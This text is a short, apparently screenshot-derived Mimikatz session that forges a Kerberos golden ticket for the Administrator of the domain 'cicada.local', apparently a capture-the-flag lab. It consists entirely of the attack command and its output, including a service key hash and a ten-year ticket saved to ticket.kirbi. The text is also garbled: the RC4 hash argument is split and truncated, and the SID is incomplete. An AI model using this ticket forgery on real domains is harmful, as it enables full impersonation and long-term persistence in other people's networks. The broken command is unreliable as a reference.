 mimikatz # kerberos::golden /domain:cicada.local /user:Administrator /sid:S-1-5-21-917908876-1423158569-3159038727- /rc4:3
963f8ef
User      : Administrator
Domain    : cicada.local
ServiceKey: 3779000802a4bb402736bee52963f8ef - rc4_hmac_nt
Lifetime  : 10/31/2024 6:41:38 PM ; 10/29/2034 6:41:38 PM ; 10/29/2034 6:41:38 PM
-> Ticket : ticket.kirbi
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!